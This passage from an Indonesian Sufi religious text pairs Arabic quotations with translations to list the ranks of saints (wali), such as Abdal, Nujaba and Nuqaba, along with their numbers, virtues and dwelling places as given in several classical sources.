من سافر من القوم من موضعه وترك جسدا على صورته فذاك هو البدل لاغير، والبدل على قلب إبراهيم عليه السلام ،\u003Cbr \/\u003ESalah satu keistimewaan-keistimewaan wali abdal dalam perjalanan qoum dari tempatnya dan meninggalkan jasad dalam bentuk-Nya maka dari itu ia sebagai abdal tanpa kecuali\u003Cbr \/\u003Eوهؤلاء الأبدال لهم إمام مقدم عليهم يأخذون عنه ويقتدون به ، وهو قطبهم لأنه مقدمهم ،\u003Cbr \/\u003EWali abdal ini ada imam dan pemukanya, dan ia disebut sebagai Quthub-nya.\u003Cbr \/\u003Ekarena sesungguhnya ia sebagai muqoddam abdal-Nya.\u003Cbr \/\u003Eوقيل الأبدال أربعون وسبعة هم الأخيار وكل منهم لهم إمام منهم هو قطبهم ،\u003Cbr \/\u003EDikatakan bahwa wali abdal itu jumlahnya 47 orang mereka disebut juga wali akhyar dan setiap dari mereka ada imam dan pemukanya, dan ia disebut sebagai Quthub-nya.\u003Cbr \/\u003E( dituqil dari mafahirul a`liyyah )\u003Cbr \/\u003Eوأورد فى مجمع السلوك : أنّ الأولياء أربعون رجلا هم الأبدال وأربعون هم النقباء وأربعون هم النجباء وأربعون هم الأوتاد وسبعة هم الأمناء وثلاثة هم الخلفاء\u003Cbr \/\u003EDikutip di dalam kitab Majmu`us Suluk : bahwa para wali berjumlah 40 orang mereka disebut Wali Abdaal , dan 40 orang disebut wali Nuqoba, 40 orang disebut wali Nujaba, 40 orang disebut wali Autad, 7 orang disebut wali Umana dan 3 orang disebut wali Khulafa.\u003Cbr \/\u003E( dituqil dari safinatul Qodiriyyah )\u003Cbr \/\u003EAl Abdal berasal dari kata Badal yang mempunyai arti menggantikan. Yang memperoleh pangkat Al Abdal itu hanya ada tujuh orang dalam setiap masanya. Setiap wali Abdal ditugaskan oleh Allah swt untuk menjaga suatu wilayah di bumi ini. Dikatakan di bumi ini mempunyai tujuh daerah. Setiap daerah dijaga oleh seorang wali Abdal. Jika wali Abdal itu meninggalkan tempatnya, maka ia akan digantikan oleh yang lain.\u003Cbr \/\u003EAda seorang yang bernama Abdul Majid Bin Salamah pernah bertanya pada seorang wali Abdal yang bernama Muaz Bin Asyrash, amalan apa yang dikerjakannya sampai ia menjadi wali Abdal? Jawab Muaz Bin Asyrash: “Para wali Abdal mendapatkan derajat tersebut dengan empat kebiasaan, yaitu sering lapar, gemar beribadah di malam hari, suka diam dan mengasingkan diri”.\u003Cbr \/\u003EWali Abdal ( Pengganti) ini apabila salah satu anggotanya ada yang wafat, maka para wali \/ al Ghauts akan menunjuk penggantinya.\u003Cbr \/\u003EJumlahnya selalu 7 orang setiap masa dan mereka menguasai 7 iklim.\u003Cbr \/\u003Eالنُّجَبَاءُ\u003Cbr \/\u003E5. Nujaba’ ( 1 Abad 8 Orang )\u003Cbr \/\u003EWali yang dermawan\u003Cbr \/\u003Eثُمَّ النُّجَبَاءُ أَرْبَعُوْنَ وَقِيْلَ سَبْعُوْنَ وَهُمْ مَشْغُوْلُوْنَ بِحَمْلِ أَثْقَلِ الْخَلْقِ فَلَا يَنْظُرُوْنَ إِلَّا فِى حَقِّ اْلغَيْرِ ، وَلَهُمْ ثَمَانِيَةُ أَعْمَالٍ. أَرْبَعَةٌ بَاطِنَةٌ ،وَ أَرْبَعَةٌ ظَاهِرَةٌ ،\u003Cbr \/\u003ESedangkan Wali Nujaba’ jumlahnya 40 Wali. Ada yang mengatakan 70 Wali. Tugas mereka adalah memikul beban-beban kesulitan manusia. Karena itu yang diperjuangkan adalah hak orang lain (bukan dirinya sendiri). Mereka memiliki 8 amaliyah: 4 bersifat batiniyah, dan 4 lagi bersifat lahiriyah:\u003Cbr \/\u003Eفالظاهرة : الفتوة والتواضع والأدب وكثرة العبادة ،\u003Cbr \/\u003EYang bersifat lahiriyah adalah \u003Cbr \/\u003E1) Futuwwah (peduli sepenuhnya pada hak orang lain), \u003Cbr \/\u003E2) Tawadlu’, \u003Cbr \/\u003E3) Menjaga Adab (dengan Allah dan sesama) dan \u003Cbr \/\u003E4) Ibadah secara maksimal.\u003Cbr \/\u003Eوأما الباطنة فالصبر والرضا والشكر والحياء وهم أهل مكارم الأخلاق\u003Cbr \/\u003ESedangkan secara Batiniyah, \u003Cbr \/\u003E1) Sabar, \u003Cbr \/\u003E2) Ridla, \u003Cbr \/\u003E3) Syukur), \u003Cbr \/\u003E4) Malu. \u003Cbr \/\u003EDan meraka di sebut juga wali yang mulia akhlaqnya.\u003Cbr \/\u003Eوالنجباء : هم المشغولون بحبل أثقال الخلق وهم أربعون اهـ\u003Cbr \/\u003EDan Nujaba mereka disibukan dengan tali beban-beban makhluk jumlah Wali Nujaba 40 orang\u003Cbr \/\u003E( dituqil dari mafahirul a`liyyah )\u003Cbr \/\u003Eويقول أيضا فى كشف اللغات : النجباء أربعون رجلا من رجال الغيب القائمون بإصلاح أعمال الناس . ويتحملون مشاكل الناس ويتصرفون فى أعمالهم ويقول فى شرح الفصوص : النجباء سبعة رجال يقال لهم رجال الغيب والنقباء ثلاثمائة ويقال لهم الأبرار وأقل مراتب الأولياء هي مرتبة النقباء\u003Cbr \/\u003EDia ( Syaikh Abdul Qodir Jailani ra. ) juga mengatakan dalam Kitab kasyful Lughoh : bahwa Wali Nujaba berjumlah 40 orang dari golongan Wali Rijalil Ghoib yang menyelenggarakan dengan amal-amal manusia dan menanggung masalah manusia serta mereka bertindak dalam amal-amal mereka , dan ia ( Syaikh Abdul Qodir Jailani ra. ) mengatakan di dalam kitab syarohul Fushush : bahwa Wali Nujaba berjumlah 7 orang dan disebut juga mereka Wali Rijalul Ghoib , Wali Nuqoba berjumlah 300 orang disebut juga mereka Wali Abrar dan peringkat yang lebih rendah dari para wali adalah pangkat wali Nuqoba.\u003Cbr \/\u003E( dituqil dari safinatul Qodiriyyah )\u003Cbr \/\u003Eوثمّة سبعون آخرون يقال لهم النجباء ، وهؤلاء فى المغرب وأربعون آخرون هم الأبدال ومقرّهم فى الشام ،\u003Cbr \/\u003EDan ada 70 orang yang lain disebut bagi mereka Wali Nujaba, dan orang-orang ini tinggal di Maroko dan 40 orang lainnya adalah Wali Abdal yang berpusat di Suriah,\u003Cbr \/\u003E( dituqil dari safinatul Qodiriyyah )\u003Cbr \/\u003EWali ini hanya bisa dikenali oleh wali yg tingkatannya lebih tinggi.\u003Cbr \/\u003Ejumlahnya selalu 8 orang dan du`a mereka sangat mustajab An Nujaba’ berasal dari kata tunggal Najib yang mempunyai arti bangsa yang mulia. Wali Nujaba’ pada umumnya selalu disukai orang. Dimana saja mereka mendapatkan sambutan orang ramai. Kebanyakan para wali tingkatan ini tidak merasakan diri mereka adalah para wali Allah. Yang dapat mengetahui bahwa mereka adalah wali Allah hanyalah seorang wali yang lebih tinggi derajatnya. Setiap zaman jumlah mereka hanya tidak lebih dari 8 orang.\u003Cbr \/\u003Eالنُّقَبَاءُ\u003Cbr \/\u003E6. Nuqoba’ ( Naqib ) ( 1 Abad 12 orang Di Wakilkan Alloh Masing2 pada tiap-tiap Bulan).\u003Cbr \/\u003EWali yang mengetahui batinnya manusia\u003Cbr \/\u003Eوَتَفْسِيْرُ ذَلِكَ أَنَّ النُّقَبَاءَ هُمُ ثَلَثُمِائَةٌ وَهُمُ الَّذِيْنَ اِسْتَخْرَجُوْا خَبَايًّا النُّفُوْس وَلَهُمُ عَشْرَةُ أَعْمَالٍ : أَرْبَعَةٌ ظَاهِرَةٌ وَسِتَّةٌ بَاطِنَةٌ\u003Cbr \/\u003EDan penjelasan tersebut : sesungguhnya bahwa Wali Nuqaba’ itu jumlahnya 300. Mereka itu yang menggali rahasia jiwa dalam arti mereka itu telah lepas dari reka daya nafsu, dan mereka memiliki 10 amaliyah: 4 amaliyah bersifat lahiriyah, dan 6 amaliyah bersifat bathiniyah.\u003Cbr \/\u003Eفَاْلأَرْبَعَةُ الظَّاهِرَةُ : كَثْرَةُ اْلعِبَادَةِ وَالتَّحْقِقُ بِالزُّهَّادَةَ وَالتَّجْرِدُ عَنِ اْلإِرَادَةَ وَقُوَّةُ الْمُجَاهَدَةَ\u003Cbr \/\u003EMaka 4 `amaliyah lahiriyah itu antara lain: \u003Cbr \/\u003E1) Ibadah yang banyak, \u003Cbr \/\u003E2) Melakukan zuhud hakiki, \u003Cbr \/\u003E3) Menekan hasrat diri, \u003Cbr \/\u003E4) Mujahadah dengan maksimal.\u003Cbr \/\u003Eوَأَمَّا ْالبَاطِنَةُ فَهِيَ التَّوْبَةُ وَاْلإِنَابَةُ وَالْمُحَاسَبَةُ وَالتَّفَكُّرُ وَاْلإِعْتِصَامُ وَالرِّيَاضَةُ فَهَذِهِ الثَّلَثُمِائَةٌ لَهُمْ إِمَامٌ مِنْهُمْ يَأْخُذُوْنَ عَنْهُ وَيَقْتَدُوْنَ بِهِ فَهُوَ قُبْطُهُمْ\u003Cbr \/\u003ESedangkan `amaliyah batinnya: \u003Cbr \/\u003E1) Taubat, \u003Cbr \/\u003E2) Inabah, \u003Cbr \/\u003E3) Muhasabah, \u003Cbr \/\u003E4) Tafakkur, \u003Cbr \/\u003E5) Merakit dalam Allah, \u003Cbr \/\u003E6) Riyadlah.\u003Cbr \/\u003EDi antara 300 Wali ini ada imam dan pemukanya, dan ia disebut sebagai Quthub-nya.\u003Cbr \/\u003Eوفى اصطلاحات شيخ الإسلام زكريا الأنصاري : النقباء هم الذين استخرجوا خبايا النفوس وهم ثلثمائة\u003Cbr \/\u003EDalam istilah Syaikh al-Islam Zakaria Al-Anshar ra.: Wali Nuqoba adalah orang-orang yang telah menemukan rahasia jiwa, dan mereka ( wali Nuqoba ) berjumlah 300 orang\u003Cbr \/\u003E( dituqil dari mafahirul a`liyyah )\u003Cbr \/\u003Eوالنقباء ثلاثمائة شخص واسم كلّ منهم على\u003Cbr \/\u003Eوالنجباء سبعون واسم كلّ واحد منهم حسن\u003Cbr \/\u003Eوالأخيار سبعة واسم كل منهم حسين\u003Cbr \/\u003Eوالعمدة أربعة واسم كلّ منهم محمّد\u003Cbr \/\u003EDan Wali Nuqoba berjumlah 300 orang dan nama masing-masing dari mereka yaitu A`li\u003Cbr \/\u003EDan Wali Nujaba berjumlah 70 orang dan nama salah satu dari mereka yaitu Hasan\u003Cbr \/\u003EDan Wali Akhyar berjumlah 7 orang dan nama masing-masing dari mereka yaitu Husain\u003Cbr \/\u003EDan Wali U`mdah berjumlah 4 orang dan nama masing-masing dari mereka yaitu Muhammad\u003Cbr \/\u003E( dituqil dari safinatul Qodiriyyah )\u003Cbr \/\u003Eوأما مكان إقامة النقباء فى أرض المغرب أي السويداء واليوم هناك من الصبح إلى الضحى وبقية اليوم ليل أما صلاتهم فحين يصل الوقت فإنهم يرون الشمس بعد طيّ الأرض لهم فيؤدّون الصلاة لوقتها\u003Cbr \/\u003EAdapun tempat kediaman Wali Nuqoba di tanah Maghrib yakni Khurasan, pada hari ini dari mulai Shubuh sampai Dhuha dan pada sisa malam hari itu mereka shalat ketika waktu tiba, mereka melihat matahari sesudah bumi melipat , mereka melakukan Shalat pada waktunya.\u003Cbr \/\u003E( dituqil dari safinatul Qodiriyyah )\u003Cbr \/\u003EJumlahnya selalu 12. mereka sangat menguasai hukum syariat.\u003Cbr \/\u003EJika wali Nuqaba’ melihat jejak kaki seseorang, maka ia akan dapat mengetahui apakah jejeak tsb milik orang baik, jahat, pandai atau bodoh.\u003Cbr \/\u003EAn Nuqaba’ berasal dari kata tunggal Naqib yang mempunyai arti ketua suatu kaum. Jumlah wali Nuqaba’ dalam setiap masanya hanya ada dua belas orang. Wali Nuqaba’ itu diberi karamah mengerti sedalam-dalamnya tentang hukum-hukum syariat. Dan mereka juga diberi pengetahuan tentang rahasia yang tersembunyi di hati seseorang. Selanjutnya mereka pun mampu untuk meramal tentang watak dan nasib seorang melalui bekas jejak kaki seseorang yang ada di tanah. Sebenarnya hal ini tidaklah aneh. Kalau ahli jejak dari Mesir mampu mengungkap rahasia seorang setelah melihat bekas jejaknya. Apakah Allah tidak mampu membuka rahsia seseorang kepada seorang waliNya?\u003Cbr \/\u003Eالرُّقَبَاءُ\u003Cbr \/\u003E7. Ruqooba ( 1 Abad 4 Orang)\u003Cbr \/\u003EWali yang waspada akan firman-firman Allah\u003Cbr \/\u003Eالْخَتْمُ الزَّمَانِ\u003Cbr \/\u003E8. Khotmz Zamaan ( penutup Wali Akhir zaman )( 1 Alam dunia hanya 1 orang ) Yaitu Nabi Isa A S ketika diturunkan kembali ke dunia, Alloh Angkat menjadi Wali Khotmz Zamaan.\u003Cbr \/\u003EAl Khatamiyun berasal dari kata Khatam yang mempunyai arti penutup atau penghabisan. Maksudnya pangkat AlKhatamiyun adalah sebagai penutup para wali. Jumlah mereka hanya seorang. Tidak ada pangkat kewalian umat Muhammad yang lebih tinggi dari tingkatan ini. Jenis wali ini hanya akan ada di akhir masa,yaitu ketika Nabi Isa as.datang kembali.\u003Cbr \/\u003Eالرِّجَالُ الْمَاءِ\u003Cbr \/\u003E9. Rijalul Ma’ ( 1 Abad 124 Orang )\u003Cbr \/\u003EWali yang beribadah didalam air dan berjalan di atas air\u003Cbr \/\u003EWali dengan Pangkat Ini beribadahnya di dalam Air di riwayatkan oleh Syeikh Abi Su’ud Ibni Syabil ” Pada suatu ketika aku berada di pinggir sungai tikrit di Bagdad dan aku termenung dan terbersit dalam hatiku “Apakah ada hamba2 Alloh yang beribadah di sungai2 atau di Lautan” Belum sampai perkataan hatiku tiba2 dari dalam sungai muncullah seseorang yang berkata “akulah salah satu hamba Alloh yang di tugaskan untuk beribadah di dalam Air”, Maka akupun mengucapkan salam padanya lalu Dia pun membalas salam aku tiba2 orang tersebut hilang dari pandanganku.\u003Cbr \/\u003Eالرِّجَالُ الْغَيْبِ\u003Cbr \/\u003E10. Rijalul Ghoib ( 1 Abad 10 orang tidak bertambah dan berkurang )\u003Cbr \/\u003EWali yang dapat melihat rahasia alam ghaib dengan mata hatinya\u003Cbr \/\u003Etiap2 Wali Rijalul Ghoib ada yg Wafat seketika juga Alloh mengangkat Wali Rijalul Ghoib Yg lain, Wali Rijalul Ghoib merupakan Wali yang di sembunyikan oleh Alloh dari penglihatannya Makhluq2 Bumi dan Langit tiap2 wali Rijalul Ghoib tidak dapat mengetahui Wali Rijalul Ghoib yang lainnya, Dan ada juga Wali dengan pangkat Rijalul Ghoib dari golongan Jin Mu’min, Semua Wali Rijalul Ghoib tidak mengambil sesuatupun dari Rizqi Alam nyata ini tetapi mereka mengambil atau menggunakan Rizqi dari Alam Ghaib.\u003Cbr \/\u003Eالرِّجَالُ الشَّهَادَةِ\u003Cbr \/\u003E11. Rijalul Syahaadah \/Adz-Dzohirun ( 1 Abad 18 orang )\u003Cbr \/\u003EWali yang ahli dalam ibadah zhohir\u003Cbr \/\u003Eالرِّجَالُ اْلإِمْدَادِ\u003Cbr \/\u003E12. Rijalul Imdad ( 1 Abad 3 Orang )\u003Cbr \/\u003EWali penolong\u003Cbr \/\u003EDi antaranya pula ada yang termasuk dalam golongan Rijalul Imdadil Ilahi Wal Kauni, yaitu mereka yang selalu mendapat kurniaan Ilahi. Jumlah mereka tidak lebih dari tiga orang di setiap abad. Mereka selalu mendapat pertolongan Allah untuk menolong manusia sesamanya. Sikap mereka dikenal lemah lembut dan berhati penyayang. Mereka senantiasa menyalurkan anugerah-anugerah Allah kepada manusia. Adanya mereka menunjukkan berpanjangannya kasih sayang Allah kepada makhlukNya.\u003Cbr \/\u003Eالرِّجَالُ الْهَيْبَةِ وَالْجَلَالِ\u003Cbr \/\u003E13. Rijalul Haybati Wal Jalal ( 1 Abad 4 Orang )\u003Cbr \/\u003EWali yang berwibawa dan memiliki keagungan\u003Cbr \/\u003Eالرِّجَالُ الْفَتْحِ\u003Cbr \/\u003E14. Rijalul Fath ( 1 Abad 24 Orang )\u003Cbr \/\u003EWali yang terbuka mata hatinya\u003Cbr \/\u003EAllah mewakilkannya di tiap Sa’ah ( Jam ) Wali Rijalul Fath tersebar di seluruh Dunia 2 Orang di Yaman, 6 orang di Negara Barat, 4 orang di negara timur, dan sisanya di semua Jihat ( Arah Mata Angin )\u003Cbr \/\u003Eويقول فى توضيح المذاهب :\u003Cbr \/\u003EDia ( Syaikh Abdul Qodir Jailani ra. ) berkata dalam kitab Taudhil Madzahib:\u003Cbr \/\u003Eاْلمَكْتُوْمُوْنَ\u003Cbr \/\u003E15. Wali Maktum ( para wali yang tersembunyi )\u003Cbr \/\u003Eberjumlah 4.000 orang\u003Cbr \/\u003Eويقول فى توضيح المذاهب :\u003Cbr \/\u003EDia ( Syaikh Abdul Qodir Jailani ra. ) berkata dalam kitab Taudhil Madzahib:\u003Cbr \/\u003Eالمكتومون أربعة آلاف رجل ويبقون مستورين وليسوا من أهل التصرف.\u003Cbr \/\u003EWali Maktum berjumlah 4.000 orang dan tetap Masturin ( yakni tetap menjadi para wali yang tidak dikenal oleh orang-orang ) dan mereka bukan dari Ahlut Tashrif.\u003Cbr \/\u003Eأما الذين هم من أهل الحل والعقد والتصرّف وتصدر عنهم الأمور وهم كقرّبون من الله فهم ثلاثمائة .\u003Cbr \/\u003EAdapun Ahlu Tashrif mereka itu dari Ahlul Hal yakni orang yang berpengaruh dan bertindak dengan mereka yakni Wali Kaqorrobun dari Allah Swt dan mereka berjumlah 300 orang.\u003Cbr \/\u003E( dituqil dari safinatul Qodiriyyah )\u003Cbr \/\u003Eقُطْبُ الْخَتْمِ الْمَكْتُوْمِ\u003Cbr \/\u003E16. Quthbul khotmil maktum( 1 Abad 1 Orang )\u003Cbr \/\u003EWali paripurna yang disembunyikan\u003Cbr \/\u003Eكَقَرَّبُوْنَ\u003Cbr \/\u003E17. Wali Kaqorrobun\u003Cbr \/\u003Eberjumlah 300 orang.\u003Cbr \/\u003Eالْخُلَفَاءُ\u003Cbr \/\u003E18. Wali Khulafa ( wali para pengganti )\u003Cbr \/\u003Eberjumlah 3 orang\u003Cbr \/\u003Eوالثلاثة الذين هم الخلفاء من الأئمة يعرفون السبعة ويعرفون الأربعين وهم البدلاء والأربعون يعرفون سائر الأولياء من الأئمة ولا يعرفهم من الأولياء أحد فإذا نقص واحد من الأربعين أبدل مكانه من الأولياء وكذا فى السبع والثلاث والواحد إلا أن يأتي بقيام الساعة انتهى\u003Cbr \/\u003EDan berjumlah 3 orang yang merupakan Wali Khulafa dari 7 Wali Aimah yang A`rif, dan 40 yang A`rif mereka adalah Wali Budalaa dan 40 golongan para wali yang A`rif dari Wali Aimah dan tidak ada yang mengetahui mereka dari para wali seorang pun Jika salah satu dari 40 kurang maka ia menggantikan tempatnya dari para wali demikian juga yang berjumlah tujuh dan tiga dan satu orang kecuali jika datang kiamat. ( dituqil dari safinatul Qodiriyyah )\u003Cbr \/\u003Eالبُدَلَاءُ\u003Cbr \/\u003E19. Budala’ ( 1 Abad 12 orang )\u003Cbr \/\u003EWali yang menjadi penggantinya ulama\u003Cbr \/\u003EBudala’ Jama’ nya ( Jama’ Sigoh Muntahal Jumu’) dari Abdal tapi bukan Pangkat Wali Abdal\u003Cbr \/\u003Eوقال أبو عثمان المغربي : البدلاء أربعون والأمناء سبعة والخلفاء من الأئمة ثلاثة والواحد هو القطب :\u003Cbr \/\u003ESaid Abu U`tsman Al Maghriby berkata : bahwa Wali Budala`a berjumlah 40 orang, Wali Umana berjumlah 7 orang, Wali Khulafa dari Wali Aimah berjumlah 7 orang dan 1 orang adalah Wali Qutub .\u003Cbr \/\u003E( dituqil dari safinatul Qodiriyyah )\u003Cbr \/\u003Eاْلأَخْيَارُ\u003Cbr \/\u003E20. Wali Akhyar ( para wali pilihan )\u003Cbr \/\u003Eberjumlah 7 orang\u003Cbr \/\u003Eوفى كشف اللغات يقول : الأولياء عدة أقسام : ثلاثمائة منهم يقال لهم أخيار وأبرار وأربعون يقال لهم الأبدل وأربعة يسمّون بالأوتاد وثلاثة يسمّون النقباء وواحد هو المسمّى بالقطب انتهى\u003Cbr \/\u003Edalam Kitab kasyful Lughoh ( Syaikh Abdul Qodir Jailani ra. ) mengatakan: bahwa para wali ada beberapa tingkatan : 300 orang dari mereka disebut Wali Akhyar dan Wali Abrar dan 40 orang disebut dengan Wali Abdal dan 4 orang disebut dengan Wali Autad dan 3 orang disebut dengan Wali Nuqoba dan 1 orang disebut dengan Wali Quthub……….. berakhir\u003Cbr \/\u003E( dituqil dari safinatul Qodiriyyah )\u003Cbr \/\u003Eوفى رواية خلاصة المناقب سبعة . ويقال لهم أيضا أخيار وسيّاح ومقامهم فى مصر.\u003Cbr \/\u003EDi dalam kitab Riwayat ringkasan Manaqib yang ke-7 . Dikatakan bahwa Wali Akhyar juga melakukan perjalanan di muka bumi, dan tetap tinggal di Mesir.\u003Cbr \/\u003Eوقد أمرهم الحقّ سبحانه بالسياحة لإرشاد الطالبين والعابدين .\u003Cbr \/\u003ESungguh telah memerintahkan mereka kepada Allah yang Maha Haq lagi yang maha suci dengan perjalanan petunjuk untuk memandu pemohon ( Tholibun ) dan A`bidun.\u003Cbr \/\u003E( dituqil dari safinatul Qodiriyyah )\u003Cbr \/\u003Eاْلعُمْدَةُ\u003Cbr \/\u003E21. Wali Umdah ( para wali pembaiat )\u003Cbr \/\u003Eberjumlah 4 orang\u003Cbr \/\u003Eوثمّة خمسة رجال يقال لهم العمدة لأنهم كالأعمدة للبناء والعالم يقوم عليهم كما يقوم المنزل على الأعمدة . وهؤلاء فى أطراف العالم .\u003Cbr \/\u003EDan ada 5 orang disebut bagi mereka Wali U`mdah, karena sesungguhnya mereka seperti tiang bagi gedung dan dunia yang berdiri bagi mereka, sebagai mana berdirinya rumah diatas tiang. Dan orang-orang ini tinggal di belahan dunia.\u003Cbr \/\u003E( dituqil dari safinatul Qodiriyyah )\u003Cbr \/\u003Eوأما العمدة الأربعة ففى زوايا الأرض وأمّاالغوث فمسكنه مكّة وأمّا الأخيار فهم سيّاحون دائما وأمّا النجباء فمسكنه مصر ولايقرّون فى مكان وهذا غير صحيح\u003Cbr \/\u003Eذلك لأنّ حضرة السيد عبد القادر الجلاني رحمه الله وكان غوثا إنّما أقام فى بغداد .\u003Cbr \/\u003EAdapun ( tempat kediaman ) wali U`mdah di empat penjuru bumi, dan Wali Gauts tempat kediamannya di Makkah, Wali Akhyar melakukan perjalan (sayyâhûn) di muka bumi) selamanya, Wali Nujaba di Mesir dan mereka tidak menetap di satu tempat maka hal ini tidak benar, karena sesungguhnya Hadroh Sayyid Abdul Qodir Jailani menjadi Wali Gauts dan pastinya tempat kediaman Wali Gauts di Baghdad.\u003Cbr \/\u003Eهذا وتفصيل أحوال الباقى فسيأتي فى مواضعه\u003Cbr \/\u003EIni perincian kondisi sisanya yang akan datang pada tempatnya\u003Cbr \/\u003E( dituqil dari safinatul Qodiriyyah )\u003Cbr \/\u003Eاْلأَبْرَارُ\u003Cbr \/\u003E22. Wali Abrar ( para wali yang berbakti )\u003Cbr \/\u003Eberjumlah 7 orang\u003Cbr \/\u003Eوثمّة سبعة هم الأبراروهم فى الحجاز .\u003Cbr \/\u003EDan Ada 7 orang mereka adalah Wali Abrar dan mereka tinggal di Hijaz.\u003Cbr \/\u003E( dituqil dari safinatul Qodiriyyah )\u003Cbr \/\u003Eاْلمَحْبُوْبُوْنَ\u003Cbr \/\u003E23. Wali Mahbubun ( para wali yang saling mencintai )\u003Cbr \/\u003Eberjumlah 7 orang\u003Cbr \/\u003Eالرِّجَالُ الْمَعَارِجِ اْلعُلَى\u003Cbr \/\u003E24. Rizalul Ma’arijil ‘Ula ( 1 Abad 7 Orang )\u003Cbr \/\u003EWali yang terus naik derajat luhurnya\u003Cbr \/\u003Eالرِّجَالُ الْعَيْنِ التَّحْكِيْمِ وَالزَّوَائِدِ\u003Cbr \/\u003E25. Rizalun Ainit Tahkimi waz Zawaid ( 1 Abad 10 Orang )\u003Cbr \/\u003EWali yang kuat keyakinannya dengan ilmu hikmah ( ilmu para hukama\/para wali ) dan ma`rifatnya\u003Cbr \/\u003Eالرِّجَالُ الْغِنَى بِاللهِ\u003Cbr \/\u003E26. Rijalul Ghina ( 1 Abad 2 Orang )\u003Cbr \/\u003EWali yang merasa cukup\u003Cbr \/\u003Esesuai Nama Maqomnya ( Pangkatnya ) Rijalul Ghina ” Wali ini Sangat kaya baik kaya Ilmu Agama, Kaya Ma’rifatnya kepada Alloh maupun Kaya Harta yg di jalankan di jalan Alloh, Pangkat Wali ini juga ada Waliahnya ( Wanita ).\u003Cbr \/\u003Eالرِّجَالُ اْلإِسْتِيَاقِ\u003Cbr \/\u003E27. Rizalul Istiyaq ( 1 Abad 5 Orang )\u003Cbr \/\u003Eالرِّجَالُ الْجَنَانِ وَالْعَطْفِ\u003Cbr \/\u003E28. Rizalul Janaani wal A`thfi ( 1 Abad 15 Orang )\u003Cbr \/\u003EWali yang ahli menjaga jiwanya dan pengasih\u003Cbr \/\u003EAda jenis wali yang dikenal dengan nama Rijalul Hanani Wal Athfil Illahi artinya mereka yang diberi rasa kasih sayang Allah. Jumlah mereka hanya ada lima belas orang di setiap zamannya. Mereka selalu bersikap kasih sayang terhadap manusia baik terhadap yang kafir maupun yang mukmin. Mereka melihat manusia dengan pandangan kasih sayang, kerana hati mereka dipenuhi rasa insaniyah yang penuh rahmat.\u003Cbr \/\u003Eالرِّجَالُ تَحْتِ اْلأَسْفَلِ\u003Cbr \/\u003E29. Rizalut Tahtil Asfal ( 1 Abad 21 orang )\u003Cbr \/\u003Eالرِّجَالُ اْلقُوَّاةِ اْلإِلَهِيَّةِ\u003Cbr \/\u003E30. Rizalul Quwwatul Ilahiyyah (1 Abad 8 Orang )\u003Cbr \/\u003EDi antaranya pula ada wali yang dikenal dengan nama Rijalul Quwwatul Ilahiyah artinya orang-orang yang diberi kekuatan oleh Tuhan. Jumlah mereka hanya delapan orang saja di setiap zaman. Wali jenis ini mempunyai keistimewaan, yaitu sangat tegas terhadap orang-orang kafir dan terhadap orang-orang yang suka mengecilkan agama. Sedikit pun mereka tidak takut oleh kritikan orang. Di kota Fez ada seorang yang bernama Abu Abdullah Ad Daqqaq. Beliau dikenal sebagai seorang wali dari jenis Rijalul Quwwatul Ilahiyah. Di antaranya pula ada jenis wali yang sifatnya keras dan tegas. Jumlah mereka hanya ada 5 orang disetiap zaman. Meskipun watak mereka tegas, tetapi sikap mereka lemah lembut terhadap orang-orang yang suka berbuat kebajikan.\u003Cbr \/\u003Eخَمْسَةُ الرِّجَالِ\u003Cbr \/\u003E31. Khomsatur Rijal ( 1 Abad 5 orang )\u003Cbr \/\u003Eرَجُلٌ وَاحِدٌ\u003Cbr \/\u003E32. Rojulun Wahidun ( 1 Abad 1 Orang )\u003Cbr \/\u003Eرَجُلٌ وَاحِدٌ مَرْكَبٌ مُمْتَزٌّ\u003Cbr \/\u003E33. Rojulun Wahidun Markabun Mumtaz ( 1 Abad 1 Orang )\u003Cbr \/\u003EWali dengan Maqom Rojulun Wahidun Markab ini di lahirkan antara Manusia dan Golongan Ruhanny( Bukan Murni Manusia ), Beliau tidak mengetahui Siapa Ayahnya dari golongan Manusia , Wali dengan Pangkat ini Tubuhnya terdiri dari 2 jenis yg berbeda, Pangkat Wali ini ada juga yang menyebut ” Rojulun Barzakh ” Ibunya Dari Wali Pangkat ini dari Golongan Ruhanny Air INNALLOHA ‘ALA KULLI SAY IN QODIRUN ” Sesungguhnya Alloh S.W.T atas segala sesuatu Kuasa.\u003Cbr \/\u003Eالشَّمْسُ الشُّمُوْسِ\u003Cbr \/\u003E34. Syamsis Syumus ( 1 abad 1 orang )\u003Cbr \/\u003EWali yang bercahaya bagaikan matahari\u003Cbr \/\u003Eالقُطْبَانِيَّةُ الْعُظْمَى \/ قُطْبُ اْلأَعْظَمُ\u003Cbr \/\u003E35. Quthbaniyatul Uzhma ( 1 abad 1 orang )\u003Cbr \/\u003EPenghulu wali yang agung\u003Cbr \/\u003Eالشَّخْصُ الْغَرِيْبِ\u003Cbr \/\u003E36. Syakhshul Ghorib ( di dunia hanya ada 1 orang )\u003Cbr \/\u003Eالشَّخْصُ الْوَاحِدِ\u003Cbr \/\u003E37. Syakhshul Wahid ( 1 Abad 1 Orang )\u003Cbr \/\u003Eقُطْبُ السَّقِيْطِ الرَّفْرَفِ ابْنِ سَاقِطِ الْعَرْشِ\u003Cbr \/\u003E38. Saqit Arofrof Ibni Saqitil ‘Arsy ( 1 Abad 1 Orang )\u003Cbr \/\u003EWali yang menerima firman dari rof-rof putra wali yang menerima firman dari arasy\u003Cbr \/\u003Eقُطْبُ السَّاقِطِ الْعَرْشِ\u003Cbr \/\u003E39. Saqitil ‘Arsy ( 1 Abad 1 Orang )\u003Cbr \/\u003EWali yang menerima firman dari arasy\u003Cbr \/\u003Eالْأَنْفَاسِ\u003Cbr \/\u003E40. Sittata Anfas ( 1 Abad 6 Orang )\u003Cbr \/\u003EWali yang ahli menjaga nafasnya dengan dzikir\u003Cbr \/\u003Esalah satu wali dari pangkat ini adalah Putranya Raja Harun Ar-Royid yaitu Syeikh Al-’Alim Al-’Allamah Ahmad As-Sibty\u003Cbr \/\u003Eالرِّجَالُ الْعَالَمِ الْأَنْفَاسِ\u003Cbr \/\u003E41. Rijalul ‘Alamul Anfas ( 1 Abad 313 Orang )\u003Cbr \/\u003Eحَوَارِىٌّ\u003Cbr \/\u003E42. Hawariyyun ( 1 Abad 1 Orang )\u003Cbr \/\u003EWali Pembela. Jumlahnya 1 orang.\u003Cbr \/\u003ETugasnya membela agama Allah baik dengan argumen maupun dengan senjata. Wali Hawariyyun di beri kelebihan Oleh Alloh dalam hal keberanian, Pedang ( Zihad) di dalam menegakkan Agama Islam Di muka bumi. Al Hawariyun berasal dari kata tunggal Hawariy yang mempunyai arti penolong. Jumlah wali Hawariy ini hanya ada satu orang sahaja di 